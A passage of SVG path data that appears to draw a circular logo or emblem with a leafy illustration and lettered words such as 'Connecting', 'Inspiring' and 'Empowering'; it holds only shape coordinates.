		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
